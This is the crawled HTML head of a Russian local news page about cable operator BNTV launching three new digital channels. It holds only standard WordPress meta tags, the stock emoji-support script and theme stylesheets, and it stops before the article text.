

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bntva.ru/kabelnoe-televidenie-bntv-zapustilo-tri-novyh-czifrovyh-kanala/
body_size: 26687
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Кабельное телевидение БНТВ запустило три новых цифровых канала &#8212; МОЛОГА.ИНФО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента" href="https://bntva.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев" href="https://bntva.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев к &laquo;Кабельное телевидение БНТВ запустило три новых цифровых канала&raquo;" href="https://bntva.ru/kabelnoe-televidenie-bntv-zapustilo-tri-novyh-czifrovyh-kanala/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bntva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ua-plyry-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/plyr.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='ua-plyr-css-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='ua-aa-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bntva.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://bntva.ru/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bntva.ru/wp-content/fonts/212d265b329748b697874ee2546624fb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 1px;} .digital_newspaper_font_typography { --header-padding-tablet: 1px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: #cbcbcb21}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 27px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 250px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
